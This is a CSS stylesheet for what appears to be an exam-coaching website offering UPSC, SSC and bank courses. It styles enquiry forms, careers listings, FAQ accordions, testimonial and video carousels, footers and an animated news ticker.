#myEnquiry .footer1{justify-content: center;text-align: center;}

#myEnquiry .footer1 p{display: block;width: 100%;text-align: center;}

#myEnquiry #rthankyou{text-align: center;display: none;}

#myEnquiry #rthankyou h4{color: #008800;}

#myEnquiry #rfail{text-align: center;display: none;}

#myEnquiry #rfail h4{color: #ff0000;}

#myEnquiry #pageloader{display: none;}



h4.fm{line-height: normal !important;}



.p1{padding: 0 5px;}



.location-info a{font-size: 24px;font-weight: 600;margin: 0 10px 0 0;color: #ff0000;}

.location-info a img{vertical-align: baseline;width: 14px;}



.seeall a{background: #093184; margin-right: 10px; border: none;box-shadow: none !important;outline: none !important;}

.seeall a:hover{background: #ff0000 !important;box-shadow: none;outline: none;}

.seeall a:active{background: #ff0000;box-shadow: none;outline: none;}

.seeall a:focus{box-shadow: none;outline: none;}



.admissions{position: fixed;bottom: 20px;left: 55px;z-index: 9;background: #ffffff;box-shadow: 0 0 10px 1px rgba(0,0,0,0.2);border-radius: 6px;padding: 8px 12px;width: 260px;}

.admissions img{width: 40px;float: left;}

.admissions p{margin: 0 10px;padding: 0;text-align: center;}

.admissions h4{line-height: normal !important;}

.admissions h4 a{margin: 0 10px;padding: 0;font-size: 20px;font-weight: 600;text-align: center;color: #093184;display: block;}

.admissions h4 a:hover{color: #ff0000;}



.admissions1{display: none;background: #ffffff;box-shadow: 0 0 10px 1px rgba(0,0,0,0.2);border-radius: 6px;padding: 8px 12px;margin: 0 0 15px;}

.admissions1 img{width: 50px;float: left;}

.admissions1 p{margin: 0 10px !important;padding: 0 !important;text-align: center;font-size: 18px !important;}

.admissions1 h4 a{margin: 0 10px;padding: 0;font-size: 24px !important;font-weight: 600;text-align: center;color: #ff0000;display: block;}



.soiconsmob{text-align: left;margin-left: 18px;}

.soiconsmob ul li{display: inline-block;margin: 2px;text-align: left;}

.soiconsmob ul{margin: 0;padding: 0;text-align: left;}

.soiconsmob p{margin: 10px 0;text-align: left;font-size: 14px;font-weight: 600;color: #093184;}

.soiconsmob img.psimg{width: 120px;}

nav.bcitem{display: block;width: 100%;}



.sidepanel a{font-size: 13px !important;}


/*#testimonialsm,#whyreliablem,#publicationsm{display: none;}

#testimonialsm.slick-initialized,#whyreliablem.slick-initialized,#publicationsm.slick-initialized{display:block;}*/

.ytube-video-item {position: relative;width: 100%;height: 205px;background-color: #fff; box-shadow: 0 0px 4px 4px rgb(0 0 0 / 15%); border-radius: 12px;
    margin: 10px auto;object-fit: cover; overflow: hidden;}
    
.ytube-video-item iframe {width: 100%;height: 200px;border: none;}

.next-level-container-desk {display: flex;gap: 8px;width: 100%;padding: 14px;
    box-shadow: 0 0px 4px 4px rgb(0 0 0 / 15%);border-radius: 12px;margin-left: -2rem;margin-right: auto;background-color: #fff;margin-bottom: 14px;}
    
h2.next-level-main-title { color: #ff0000;font-weight: 700;text-align: center;font-size: 32px;margin-bottom: 0.3rem;text-shadow: 0px 0px 0px rgba(0, 0, 0, 0.3);}

h4.next-level-inner-title {color: #093184;text-align: center;font-size: 20px;line-height: 28px !important;padding: 14px;font-weight: 500;margin-bottom: 0.1rem;}

.register-here-btn-desk {display: inline-block; margin: 16px 16px; background-color:#1967d2;border-radius: 40px;padding: 14px 26px 14px 26px;outline: none;
  border: none;width: 32%; margin-left: auto;margin-right: auto; cursor: pointer !important;}
  
  .register-here-btn-desk a{color:#fff; cursor: pointer !important;}

/*=================== Photo Gallery CSS Start==============================*/

.carousel-gallery { position: relative;  max-width: 1090px; margin: auto; overflow: hidden; }

.carousel-container-gallery { display: flex;}

.carousel-images-gallery { display: flex;gap: 18px;transition: transform 0.5s ease;}

.card-gallery { width: 351px; height: 218px;  margin: 5px;  box-sizing: border-box;border-radius: 12px;box-shadow: 0 0px 4px 4px rgb(0 0 0 / 15%);/* box-shadow: 0px 0px 5px 5px rgb(0 255 0 / 90%); */
}

.card-gallery img {width: 100%;height: 100%;border-radius: 5px;object-fit: cover; }

.arrow-gallery { position: absolute; top: 50%;transform: translateY(-50%);background-color: rgba(255, 255, 255, 0.8);border: none; padding: 0px 16px;
color: #093184;font-weight:800;font-size: 24px;cursor: pointer;z-index: 10;border-radius: 50%;}

.left-arrow-gallery {left: 10px;}

.right-arrow-gallery {right: 10px;}

/*===================== Photo Gallery CSS End===============================*/

/*======= Careers CSS Start======*/
.careers-banner-img{width:100%; text-align:center;height:100%;background-color:#fff;}
.careers-banner-img img{width:100%;height:100%;}

.careez-fold{width:100%;}

.job-open-title{color:#093184;}

.career-boxes{display:flex; flex-wrap:wrap;justify-content: center;}

.careez-fold .career-boxes-con{flex:0 0 45%; box-shadow: rgb(0 0 0 / 24%) 0px 3px 8px; border-radius:12px; padding:3rem 2rem; margin: 20px;}

.accordion-container {margin-bottom: 10px;}

.accordion-btn {background-color: #093184;border-radius: 8px; color: #fff;padding: 15px;width: 100%;text-align: left;border: none;cursor: pointer;
  font-size: 16px;transition: 0.8s;display: flex;justify-content: space-between;align-items: center;}
  
.accordion-container .accordion-btn::after{content: ">";width: 18px;height: 18px;color: #fff;font-weight: 800;text-align: center;transition: all 0.35s;
 }
 .me-img-inner img{padding-right: 10px;}
 
.accordion-content {padding: 15px;display: none;background-color: white;border: 1px solid #ddd;}

.accordion-content.show {display: block;}

.career-view-button:hover{ animation:slidebg 5s linear infinite; background-position: left bottom; background-color: #ff0000;}

.career-view-button{transition: all .5s ease-out; display: flex; margin: 16px 16px;background-color: #ff0000;
    border-radius: 4px 4px 4px 4px;padding: 14px 26px 14px 26px; outline: none;border: none;margin-left: auto;margin-right: auto;
    cursor: pointer !important;color:white !important;}
 .hash-tag-box{padding: 4px 6px;color: #344767;background-color: #b4d3f866;
    border-radius: 3px;font-size: 12px;}
.careerz-items-list li{display:flex; align-items:center;list-style-type:none;}
    ul.careerz-items-list {display: flex;padding-left: 3px;}
.me-img-inner{margin-right: 1rem !important;}
    
.careerz-boxes-fit h3{font-weight:800; font-size: 28px !important;}
 
/*====== Careers CSS End======*/

/*===================== UPSC Offer New file CSS Added Start======================*/

.awarded-global-fold-column {width: 238px; margin: 10px;background-color: #fff;padding: 20px;border-radius: 8px;box-shadow: 6px 4px 8px 2px #ffcaca, 4px 6px 10px 9px #ffcaca;text-align: center;}

.awarded-global-fold-columns { margin: 10px;background-color: #fff;padding: 20px;border-radius: 8px;text-align: center;}

.awarded-global-fold-column img {width: 100%;max-width: 80px;height: auto;margin-bottom: 15px;border-radius: 8px;}

.awarded-global-fold-column .awarded-inner-head {font-size: 20px;color: #ff0000;font-weight: 600;margin-bottom: 10px;}

.awarded-global-fold-column .awarded-inner-para {font-size: 16px;font-weight: 600; color: #000000; font-family: "Roboto", Sans-serif;}

.counsellor-connect-section {text-align: center;margin-top: 28px;}

.counsellor-connect-button {display:inline-block; padding: 1.1rem 1.2rem; width: 32%; font-size: 20px; font-weight:600; color: #fff;background-color: #ff0000;border: none;border-radius: 8px;cursor: pointer;
    transition: background-color 0.3s ease;}

.counsellor-connect-button:hover {background-color: #ff0000;}

.features-section-fold {max-width: 1200px;margin: 0 auto;text-align: center; border-radius: 9px; box-shadow: 6px 4px 8px 2px #ffcaca, 4px 6px 10px 9px #ffcaca;}

.section-title-head {font-size: 36px;margin-bottom: 0px;color: #000000; font-weight:900;}

.features-container-fold {display: grid;grid-template-columns: repeat(3, 1fr);gap: 20px;padding: 2.6rem 20px;}

.feature-box-content {background-color: dodgerblue;padding: 20px;border-radius: 8px;box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);text-align: center;transition: transform 0.3s ease, box-shadow 0.3s ease;}

.feature-box-content img {width: 75px;height: 75px;margin-bottom: 15px;border-radius: 8px;}

.feature-box-content .features-head-title{font-size: 18px;color: #fff;margin-bottom: 10px; font-weight:900;}

.feature-box-content .features-inner-para {font-size: 14px;color: #fff;}

.feature-box-content:hover {transform: translateY(-10px);box-shadow: 0 4px 20px rgba(0, 0, 0, 0.15);}

.letus-connect-section { display: flex;justify-content: space-between;align-items: center;max-width: 1200px;margin: 2.5rem auto;padding: 20px;
    background-color:#ff0000; border-radius: 14px;box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);}

.letus-connect-title {font-size: 36px;color: #fff; font-weight:900;}

.letus-connect-button {padding: 15px 30px;font-size: 18px;color: #fff;background-color: #093184;text-decoration: none;border-radius: 8px;text-align: center;
    transition: background-color 0.3s ease;}

.letus-connect-button:hover {background-color: red; color:#fff; text-decoration:none;}

.ytube-upsc-videos-section { max-width: 1200px;margin: 0 auto;text-align: center;}

.ytube-upsc-section-title {font-size: 36px;margin-bottom: 8px;color: #000000; font-weight:900;}

.ytube-upsc-videos-container {display: flex; gap: 8px;flex-wrap: wrap;}

.ytube-upsc-video-box {background-color: #fff;border-radius: 8px; margin: 20px; padding: 8px; box-shadow: 6px 4px 8px 2px #ffcaca, 4px 6px 10px 9px #ffcaca;width: 100%;
    max-width: 314px; text-align: center;}

.ytube-upsc-video-title {font-size: 18px; color: #000000 !important; font-weight:600; margin-bottom: 15px;}

.want-to-visit-us-container{background-image: linear-gradient(to top, #ff0909 0%, #eb0808 100%); width: 100%; height:230px;}

.want-to-visit-us-container .want-to-visit-title-head{color: #ffffff;font-size: 42px;font-weight: 600;line-height: 58px;letter-spacing: -0.88px;text-shadow: 0px 0px 0px rgba(0, 0, 0, 0.3);}

.want-to-visit-us-container .want-to-visit-desc{text-align: center;color: #ffffff;font-size: 20px;font-weight: 400;line-height: 30px;letter-spacing: 0.8px;}

.want-to-visit-us-container .want-visit-connect-button{ font-size:22px;background-color: #093184; color:#fff; border-radius: 14px; margin: 0.8rem auto; width: 25%; text-decoration: none; display: flex; justify-content: center; padding: 12px 14px 14px 12px;}

.our-center-location-container {width: 95%; background-color:#ffffff;}

 .our-centers-title {font-size: 36px; color: #000000; font-weight: 900; margin-bottom: 12px; text-align: center;}
 
 .our-centers-locations-contain {display: flex;flex-wrap: wrap;}
 
 .our-centers-locations {width: 24%;height: 280px; background-color: #fff;color: white;border-radius: 15px;overflow: hidden;align-items: center; padding: 5px;}
 
 .our-centers-locations iframe { width: 100%;height: 100%; border: none; margin-top:1rem;}
 
 .best-upsc-coach-container{max-width: 100%;width: 100%;height: 520px; margin: 0 auto;padding: 20px;background-color: #ff0000;}
 
 .headingtext{color: #786769; margin: 10%;font-size: 22px;text-align: center;}

.row-upsc::after{content: "";display: table;clear: both;}

.upsc-heading-title{font-family: var(--main-font-family);font-size: 36px; font-weight: 700; padding-left: 22px;color: #ffffff;}

 .trophy-icons{ flex: 1;display: flex;align-items: center;padding: 10px;z-index: 1;}
 
.trophy-icons .trophy-image{display: inline-block;max-width: 80px;max-height: 80px;}

.upsc-inner-content{display: block;height: auto;width: 100%;}

p.upsc-inner-content-para{font-family: var(--main-font-family);padding: 22px 22px;font-size: 22px; font-weight: 500;color: #ffffff;}

.best-upsc-inner-content{display: flex;background: #ffffff;padding: 18px;border-radius: 16px;}

p.best-upsc-inner-para{font-family: var(--main-font-family);font-size: 20px;font-weight: 400;}

.column-best-upsc{float: left;width: 50%;padding: 10px;height: 300px;}

.form-container{width: 80%;height: 442px; background: #ffffff;border-radius: 5px;padding: 20px;margin-left: 80px;}

label{padding: 3px 0px 0px 0px; display: inline-block;}

input[type=text],input[type=number]{width: 100%;padding: 10px;border: 1px solid #ccc;border-radius: 4px;resize: vertical;outline: none;} 

input[type=tel]{width: 100%; padding: 10px; border: 1px solid #ccc;border-radius: 4px;resize: vertical;outline: none;}
.register-btn{font-family: var(--main-font-family);background-color: #ff0000;color: white;padding: 12px 12px;font-size: 18px;
    border: none;border-radius: 10px;cursor: pointer;text-align: center;outline: none;float: left; margin: 14px auto;}
input[type=register]:hover {background-color: #ff0000;}

  .column-25{ width: 25%;margin-top: 6px;}
  
  .column-75 { width: 95%;margin-top: 6px;}
  
.form-row:after {content: "";display: table;clear: both;}

.accordion-container-lpage{max-width: 90%;width: 90%;height: auto;font-family: var(--main-font-family);margin: 0 auto;padding: 6px; background-color: #ffffff;border-radius: 10px;}

.accordion-lpage {width: 100%;max-width: 1070px;margin: 0px auto;}
.faq-head-title-lpage{font-family: var(--main-font-family);font-size: 32px !important; font-weight: 600;text-align: center;color: #000000 !important;}

.accordion-btn-lpage {background-color: #1967d2;color: white;border: none;cursor: pointer;margin-bottom: 6px;padding: 15px;width: 100%;
    text-align: left; font-size: 18px;border-bottom: 1px solid #ddd;box-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);transition: background-color 0.3s ease;}

.accordion-btn-lpage:hover { background-color: #ff0000;color:#ffffff;}

.accordion-btn-lpage:after {content: '\002B';  font-size: 20px;color: white;float: right; transition: transform 0.3s ease;}

.accordion-btn-lpage.active:after {content: "\2212"; transform: rotate(180deg);}

.accordion-content-lpage {padding: 15px;display: none; overflow: hidden;background-color: #f1f1f1; box-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);}

.feature-container-lpage{ display:grid; grid-template-columns: 1fr 1fr; gap:20px; max-width: 1200px; width: 100%; padding: 20px; }

 .feature-boxes-lpage{ display:flex; border:1px solid #ddd; padding:20px; background-color:#fff; box-shadow: 6px 4px 8px 2px #ffcaca, 4px 6px 10px 9px #ffcaca; border-radius:8px;}
 
 .feature-images-lpage img{ width: 28px; height: 28px; margin-right: 20px;}
 
 .feature-main-container .feature-title-heading{font-size:36px; color:#000000; font-weight:900; text-align:center;}
 
 .feature-content-lpage h3{font-size: 20px; color: #333; margin-bottom: 10px;}
 
  .feature-content-lpage p{font-size: 14px; color: #666;}
  
  .google-review-lpage{display:grid; grid-template-columns: 1fr 1fr;gap: 20px;max-width: 1200px;width: 100%; padding: 20px;}
  
  .google-review-images-lpage{max-width:100%; width:100%; box-shadow: 6px 4px 8px 2px #ffcaca, 4px 6px 10px 9px #ffcaca;}
  
  .google-review-images-lpage img{max-width:100%; width:100%;}
   
  .google-review-title .google-review-heading{font-size: 36px;font-weight:900;text-align:center;margin: 14px;color:#000000;}
  
   .our-certificate-boxes-lpage{display:flex; gap:30px;margin: 5px 3.5rem; padding:1rem 1rem;}
  
  .our-certificate-inner-lpage{ width:200px; height:220px; margin:10px; background-color:#fff; padding:20px; border-radius:8px; 
  box-shadow: 6px 4px 8px 2px #ffcaca, 4px 6px 10px 9px #ffcaca; text-align:center;}
  
 .our-certi-main-box .our-certificate-title-head{font-size: 36px;margin-bottom: 8px;color: #000000;font-weight: 900;}
 
 .our-certificate-inner-lpage .certificate-title{font-size: 18px;margin-top: 5px; margin-bottom: 0px;color: #000;font-weight: 600;}
  
  .our-certificate-inner-lpage .our-certificate-img{width:100%; max-width:145px; height: auto;margin-bottom: 0px;border-radius: 8px;}
  
  .next-level-container {display: flex;gap: 8px;width: 100%;padding: 14px;box-shadow: 0 0px 4px 4px rgb(0 0 0 / 15%);border-radius: 12px;
    margin-left: auto;margin-right: auto;background-color: #fff;margin-bottom: 14px;}
    
    h2.next-level-main-title {color: #ff0000;font-weight: 700;text-align: center;font-size: 32px;margin-bottom: 0.3rem;text-shadow: 0px 0px 0px rgba(0, 0, 0, 0.3);}

   h4.next-level-inner-title {color: #093184;text-align: center;font-size: 20px;line-height: 28px !important;padding: 14px;font-weight: 500;margin-bottom: 0.1rem;}

  .register-here-bttn {display: inline-block;margin: 16px 16px;background-color: #1967d2;border-radius: 4px 4px 4px 4px;padding: 14px 26px 14px 26px;
    outline: none;border: none;width: 20%;margin-left: auto;margin-right: auto; border-radius: 40px; cursor: pointer !important;}

  .register-here-bttn a {color: #fff; cursor: pointer !important;}

/*============ UPSC Offer file CSS Added Ended =============*/

/*========== Courses View 8 Grid courses Added Start =========*/

      /*  .grid-container {*/

      /*      display: grid; grid-template-columns: repeat(4, 1fr);  grid-gap: 3.3rem; padding: 20px;*/

      /*      margin: 0 auto; width: 100%;max-width: 100%;*/

      /*  }*/

      /*  .grid-item {*/

      /*      text-align: center;*/

      /*  }*/

      /*  .circle-box {*/

      /*      width: 200px; height: 100%; box-shadow: 0 4px 8px 0 #ffcaca, 0 6px 10px 0 #ffcaca; border-radius: 7px;*/

      /*      overflow: hidden;margin: 0 auto; transition: transform 0.3s ease;*/

      /*  }*/

      /*  .circle-box img {*/

      /*      width: 75%; height: 100%; object-fit: cover; border: 7px solid #fff;*/

      /*  }*/

      /*  .courses-category-title {*/

      /*     margin-top: 3px; margin-bottom: 14px;color: #000000;font-weight: 600; font-size: 16px;*/

      /*}*/

        

      /*  .grid-item a {*/

      /*      display: block; text-decoration: none; color: inherit;*/

      /*  }*/



/*================== Courses view 8 Grid courses Added End ==============*/

/*===================== FAQ CSS Start ======================================*/

.faq-container {

    background-color: #fff;

    padding: 20px;

    border-radius: 10px;

    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);

}

h2 {

    text-align: center;

    margin-bottom: 30px;

    color: #333;

}



.faq-item {

    /*margin-bottom: 15px;*/

    /*border-bottom: 1px solid #e0e0e0;*/

    margin: 12px 0 10px 0;

    padding: 0;

    border-radius: 0;

}



.faq-question {

    display: flex;

    justify-content: space-between;

    cursor: pointer;

    margin: 0;

    padding: 10px;

    font-size: 16px;

    color: #093184;

    position: relative;

    cursor: pointer;

    border: solid 1px #093184;

}



.faq-question:hover {

    background-color: #f0f0f0;

}

.faq-question.active{

        background: #ff0000;

}



.toggle-icon {

    font-size: 20px;

    color: #093184;

}



.faq-answer {

    display: none;

    padding: 15px;

    border: solid 1px #e0e0e0;

    overflow: auto;

    background: #ffffff;

    color: #555;

}



.faq-answer p {

    color:#000000;

    margin: 0;

}

/*===================== FAQ CSS End==========================================*/



/*===================== Testimonial CSS Start =============================*/





.testimonial-slider {

    position: relative;

     max-width: 1090px;

    margin: auto;

    overflow: hidden;

    

}



.slider-container {

     display: flex;

    flex-direction: column;

    gap: 18px;

    transition: transform 0.5s ease;

}



.testimonial-card {

   width: 351px;

    height: auto; 

    margin: 5px; 

    box-sizing: border-box;

    border-radius: 12px;

    box-shadow: 0 0px 4px 4px rgb(0 0 0 / 15%);

}



.testimonial-card img {

   width: 100%;

    height: 100%;

    border-radius: 5px;

    object-fit: cover; 

}



.testimonial-card h3 {

    margin: 10px 0 5px;

}



.testimonial-card h4 {

    margin: 5px 0 15px;

    color: gray;

}



.arrow {

     position: absolute;

    top: 50%;

    transform: translateY(-80%);

    background-color: rgba(255, 255, 255, 0.8);

    border: none;

    padding: 0px 16px;

    color: #093184;

    font-weight:800;

    font-size: 24px;

    cursor: pointer;

    z-index: 10;

    border-radius: 50%;

}



.left {

    left: 10px;

}



.right {

    right: 10px;

}

.pdesc p {

    padding: 0 0 5px;

    margin: 0 0 10px;

    color: #093184;

    border-bottom: solid 1px #e5e5e5;

    font-size: 14px;

    font-weight: 600;

}

  .testthought{

    font-size: 14px;

    text-align: justify;

    padding: 10px 20px;

    height: 200px;

    overflow-y: scroll;

  }

  



/*===================== Testimonial CSS End =============================*/



/*===================== Video Gallery CSS Start ==========================*/

.video-gallery-carousel-container {

    width: 100%; margin: 6px auto; overflow: hidden;

}



.video-gallery-carousel {

    display: flex; flex-direction: column; gap: 20px; transition: transform 0.5s ease-in-out;

}



.video-gallery-card {

    position: relative; width: 351px; height: 218px; background-color: #fff;box-shadow: 0 0px 4px 4px rgb(0 0 0 / 15%);

    border-radius: 12px;margin: 10px auto;object-fit:cover;overflow: hidden;

}



.video-gallery-card img { width: 100%; height: 100%; object-fit: cover; cursor: pointer;transition: opacity 0.3s ease;

}



.video-gallery-card img:hover {

    opacity: 0.7;}



/* Modal Styles */

.video-gallery-modal {

    display: none;  position: fixed;  top: 0; left: 0; width: 100%; height: 100%;

    background-color: rgba(0, 0, 0, 0.7); justify-content: center; align-items: center;

}



.video-gallery-modal-content {

    position: relative;  width: 95%; max-width: 800px; background-color: #fff; padding: 2px; border-radius: 8px;

    text-align: center;

}



#video-frame {

    width: 100%; height: 450px;

}



.video-gallery-close-btn {

    position: absolute;  top: 10px; right: 10px; font-size: 30px; color: #fff; background: rgba(0, 0, 0, 0.5); border: none; cursor: pointer;

}



.video-gallery-close-btn:hover {

    background: rgba(0, 0, 0, 0.7);

}



/*===================== Video Gallery CSS End ==============================*/


/* ============== New Footer CSS =============== */


.footernew{background: #ffffff;padding: 20px;margin-left: -60px;}

.bgparallax{background-image: url('https://tibet.net/wp-content/uploads/2020/02/Civil-Services-Examination-1024x554.jpg');background-repeat: no-repeat;background-attachment: scroll;background-size: cover;background-position: 100% 10%;position: relative;padding: 20px;}

.bgparallax::before{content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: rgba(255,255,255,0.6);}

.footernew .fbox h4{color: #ff0000;font-size: 18px;font-weight: 600;letter-spacing: 1px;line-height: normal !important;}

.footernew .fbox span.hline{background: #ff0000;width: 40px;height: 2px;display: block;margin-top: 10px;border-radius: 50px;}

.footernew .fbox ul{margin: 20px 0;padding: 0;list-style: none;}

.footernew .fbox ul li a{color: #000000;font-size: 12px;display: block;margin: 5px 0;}

.footernew .fbox ul li a:hover{font-weight: 600;}

.footernew .fbox ul li a i{color: #ff0000;}

.footernew .fbox p{margin: 0;padding: 0;font-size: 18px;color: #093184;}

.footernew .fbox p a{color: #ff0000;font-size: 18px;font-weight: 600;margin-right: 5px;}

.footernew .fbox p a i{color: #093184;font-size: 18px;}



.footernew .resources a img{width: 100%;}

.footernew .resources h4{color: #ff0000;font-size: 18px;font-weight: 600;letter-spacing: 1px;line-height: normal !important;}

.footernew .resources span.hline{background: #ff0000;width: 40px;height: 2px;display: block;margin: 10px 0;border-radius: 50px;}



.copyright{background: #ff0000;padding: 10px;margin-left: -60px;}

.copyright p{margin: 0;padding: 0;color: #ffffff;font-size: 14px;}

.copyright p a{margin: 0;padding: 0 10px;color: #ffffff !important;font-size: 14px;border-right: solid 1px #ffffff;}

.copyright p a:last-child{border: none;}



.copyright1{display: none;background: #ff0000;padding: 15px 15px 10px;margin-left: 0;margin-bottom: 15px;text-align: center !important;}

.copyright1 p{margin: 0 0 10px 0;padding: 0;color: #ffffff;font-size: 12px;}

.copyright1 p a{margin: 0;padding: 0 10px;color: #ffffff;font-size: 12px;border-right: solid 1px #ffffff;}

.copyright1 p a:last-child{border: none;}



.footermenus a span{color: #000000;}

.footermenus h4.fm{border-bottom: solid 2px transparent;}

.footermenus h4.fm a{font-size: 11px;}

.footermenus h4.fm.active{border-bottom: solid 2px #ff0000;}

.resources-grid-container{display: grid;grid-template-columns: repeat(4, 1fr); gap: 32px;margin: 4px auto; padding: 20px;justify-items: center;}
.grid-item-resources{width: 100%;max-width: 300px; height: auto;background-color: #f4f4f4;border-radius: 8px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);}
.grid-item-resources img{width: 100% !important;height: auto;border-radius: 8px;}

.wrmbox,.tstbox,.opbox,.ftbox{display: none;}





/* ============= Testimonials CSS ============= */



.testimonials,.testimonials1{text-align: center;height: 350px;margin-top: 5px;}

.whyreliable{text-align: center;min-height: 200px;margin-top: 5px;}

.publications{text-align: center;min-height: 200px;margin-top: 5px;}

.testimonials .profile-image,.testimonials1 .profile-image{width: 150px;height: 150px;border-radius: 50%;display: block;margin: 0 auto;padding: 5px;box-shadow: 0 3px 5px rgb(0 0 0 / 20%);}

.whyreliable .profile-image{width: 150px;height: 150px;border-radius: 50%;display: block;margin: 0 auto;padding: 5px;box-shadow: 0 3px 5px rgb(0 0 0 / 20%);}

.publications .profile-image{width: 100%;height: auto;border-radius: 10px;display: block;margin: 0 auto;padding: 0;box-shadow: none;}

.publications .card2{padding: 0 !important;position: relative;}

.publications .imgbox{height: 200px;overflow: hidden;border-radius: 15px;}

.testimonials p.tname,.testimonials1 p.tname{font-weight: 600;text-transform: capitalize !important;font-size: 16px;padding: 0;margin: 0;}

.whyreliable p.tname{font-weight: 600;text-transform: capitalize !important;font-size: 16px;padding: 0;margin: 0;line-height: 32px;}

.publications p.tname{font-weight: 600;text-transform: capitalize !important;font-size: 15px;padding: 0;margin: 0;line-height: 32px;}

.testimonials p.tdesi,.testimonials1 p.tdesi,.whyreliable p.tdesi,.publications p.tdesi{font-weight: 600;text-transform: capitalize !important;font-size: 14px;padding: 0;margin: 0;color: #ff0000;}

.testimonials .description,.testimonials1 .description,.whyreliable .description,.publications .description{font-weight: 500;font-size: 14px;padding: 10px 20px;margin: 0;position: relative;}

.testimonials .description span.pdesc,.testimonials1 .description span.pdesc{display: block;height: 60px;overflow: hidden;}

.testimonials p,.testimonials1 p,.whyreliable p,.publications p{padding: 0;margin: 0;}

.testimonials .description i,.testimonials1 .description i,.whyreliable .description i,.publications .description i{color: #ff0000;}





.bcitem{margin-top: 95px !important;}

.bcitem5{margin-top: 55px !important;}

.bcitem .breadcrumb{margin: 0 !important;padding: 10px 15px !important;font-size: 14px;}

.bcitem .breadcrumb li a{color: #ff0000;}



.bcitem2{margin-top: 95px !important;}



/* ============= Offline Courses CSS ============= */

.offcourse .bcitem1{margin-top: 50px;}

.offcourse .bcitem .breadcrumb{margin-bottom: 0 !important;}

.offcourse .coverbox img{width: 100%;border-radius: 15px;}

.offcourse .coverbox h3{font-size: 18px;font-weight: 600;color: #000000;padding: 10px 0;text-align: center;background: #ffdfdc;}

.offcourse .coverbox h4{font-size: 18px;color: #ff0000;margin: 10px 0;border-bottom: solid 2px #e5e5e5;padding-bottom: 10px;}

.offcourse .coverbox .btnView{float: right;border: none;background: #093184;color: #ffffff;padding: 5px 10px;border-radius: 5px;font-size: 14px;}

.offcourse .coverbox .btnView:hover{background: #ff0000;color: #ffffff;}

.offcourse .coverbox .btnView:focus{outline: none;}

.offcourse .coverbox .tabsdesc{padding: 0;}

.offcourse .coverbox .tabsdesc p{font-size: 14px;text-align: justify;}

.offcourse .floating .tab-wrap .nav-tabs{background: none !important;}

.offcourse .floating .tab-wrap .nav-tabs .nav-item{width: 25%;}



.offcourse .courseintro{box-shadow: 0 0 4px 2px rgba(0,0,0,0.2);margin-top: 20px;border-radius: 5px;}

.offcourse .courseintro .cibox{background-image: linear-gradient(to bottom,#ea0605,#5f0507);padding: 80px 0;text-align: center;border-radius: 5px 0 0 5px;height: 100%;}

.offcourse .courseintro .cibox.ssc{background-image: linear-gradient(to bottom,#f80073,#6a0064) !important;}

.offcourse .courseintro .cibox.mpsc{background-image: linear-gradient(to bottom,#ffcc00,#ff6600) !important;}

.offcourse .courseintro .cibox.bank{background-image: linear-gradient(to bottom,#0950ac,#002c65) !important}

.offcourse .courseintro .cibox.defence{background-image: linear-gradient(to bottom,#eea349,#ff6700) !important}

.offcourse .courseintro .cibox img{box-shadow: none !important;padding: 10px;width: 100px;}

.offcourse .courseintro .cibox1{padding: 10px 20px 10px 0;}

.offcourse .courseintro .cibox1 h2{font-size: 20px;font-weight: 600;color: #ff0000;}

.offcourse .courseintro .cibox1 h4{font-size: 16px;font-weight: 600;color: #5f0507;border-bottom: none;padding-bottom: 0;}

.offcourse .courseintro .cibox1 p{font-size: 16px;text-align: justify;}



#offlinecoursesList #allocourses a.viewMore{float:right;font-size:16px;background: #093184;color: #ffffff;padding: 3px 10px;border-radius: 3px;display: block;width: 40%;text-align: center;}

#offlinecoursesList #allocourses a.viewMore:hover{background: #ff0000;}



.templatemo_menu .vall{margin-top: 15px;}

.templatemo_menu .visitors{padding: 5px 0;}

.templatemo_menu .visitors a span{color: #ff0000;font-weight: 600;font-size: 18px;}



hr.brline{margin: 5px 0 0;}



.templatemo_menu .dapp{text-align: right;margin-top: 50px;}

.templatemo_menu .dapp img{width: 80px;margin-top: 5px;border: solid 1px #ff0000;border-radius: 2px;}

.templatemo_menu .dapp p{margin: 5px 15px 0;font-size: 14px;color: #000000;font-weight: 600;}



.templatemo_menu li a:hover span{color: #ffffff !important;}



.wnmobile{display: none;}

.whatsnew{border-radius: 0;height: 33px;position: relative;z-index: 9;}

.whatsnew h3{font-size: 18px;margin: 0;padding: 5px 10px 4px;background: #ff0000;color: #ffffff;border-radius: 0;width: 130px;text-align: center;text-transform: capitalize;display: inline-block;float: right;position: relative;z-index: 9;}

.whatsnew h3.header{font-size: 15px;margin: 0;padding: 7px 5px 4px;background: #ff0000;color: #ffffff;border-radius: 0;width: 80px;height: 32px;text-align: center;text-transform: none;display: inline-block;position: absolute;z-index: 9;left: 0;}

.whatsnew h3.header:after{content: "";position: absolute;top: 11px;right: -7px;border-left: solid 0 #ff0000;border-top: solid 5px transparent;border-bottom: solid 5px transparent;}

.whatsnew h3.faqanimate2:after{content: "";position: relative;top: 0;right: 0;border-left: solid 0 #ff0000;border-top: solid 5px transparent;border-bottom: solid 5px transparent;}

.whatsnew marquee{padding: 3px 10px;font-size: 18px;}

.whatsnew a.btnPlayPause{position: absolute;right: 40px;top: 0;background: #ff0000;color: #ffffff;width: 30px;height: 32px;text-align: center;display: block;padding: 4px 0;cursor: pointer;z-index: 9;}

.whatsnew a.btnPlayPause1{position: absolute;right: 0;top: 0;background: #ff0000;color: #ffffff;width: 30px;height: 30px;text-align: center;display: block;padding: 4px 0;cursor: pointer;}



.whatsnew1{margin-left: 20px;margin-right: 0;}

.whatsnew1 h3{font-size: 16px;padding: 5px 5px 4px;width: 115px;cursor: pointer;}



/*================== What's new Animation CSS Start======================*/

 @keyframes blink {

            0% {

                opacity: 1;

            }

            50% {

                opacity: 0;

            }

            100% {

                opacity: 1;

            }

        }



        .blinking-text {

            text-align: center;

            font-size: 24px;

            animation: blink 1s infinite; 

        }



/*=================== What's new Animation CSS End =======================*/



.whatsnew .faqanimate1:after{content:"";animation: changeBackgroundColor 2s infinite;}

@keyframes changeBackgroundColor {

  0% { content:"Daily";}

  50% { content:"Daily";}

  75% { content:"Quiz";}

  100% { content: "Quiz";}

}

/*.whatsnew .faqanimate1:after{content:"";animation: changeBackgroundColor 2s infinite;}

@keyframes changeBackgroundColor {

  0% { content:"Current";}

  50% { content:"Current";}

